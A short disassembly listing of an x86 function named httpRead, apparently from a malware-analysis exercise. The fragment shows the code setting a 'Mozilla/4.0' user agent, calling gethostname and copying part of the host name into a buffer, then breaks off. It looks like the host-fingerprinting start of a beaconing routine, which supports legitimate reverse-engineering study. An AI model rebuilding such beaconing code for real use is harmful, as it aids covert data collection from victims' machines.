 ; BOOL __stdcall httpRead(HINTERNET hFile, LPVOID lpBuffer, DWORD dwNumberOfBytesTo
httpRead proc near
Buffer= byte ptr -558h
hFile= dword ptr -358h
szUrl= byte ptr -354h
hInternet= dword ptr -154h
name= byte ptr -150h
szAgent= byte ptr -50h
var_30= byte ptr -30h
var_2B= dword ptr -2Bh
var_27= dword ptr -27h
var_23= dword ptr -23h
dwNumberOfBytesRead= dword ptr -1Ch
var_18= byte ptr -18h
var_C= byte ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
lpBuffer= dword ptr  0Ch
dwNumberOfBytesToRead= dword ptr  10h
lpdwNumberOfBytesRead= dword ptr  14h
push    ebp
mov     ebp, esp
sub     esp, 558h
mov     [ebp+var_30], 0
xor     eax, eax
mov     dword ptr [ebp+var_30+1], eax
mov     [ebp+var_2B], eax
mov     [ebp+var_27], eax
mov     [ebp+var_23], eax
push    offset aMozilla4_0 ; "Mozilla/4.0"
lea     ecx, [ebp+szAgent]
push    ecx             ; char *
call    _sprintf
add     esp, 8
push    100h            ; namelen
lea     edx, [ebp+name]
push    edx             ; name
call    gethostname
mov     [ebp+var_4], eax
push    12              ; copy 12 characters
lea     eax, [ebp+name]
push    eax             ; char *
lea     ecx, [ebp+var_18]
push    ecx             ; char *
call    _strncpy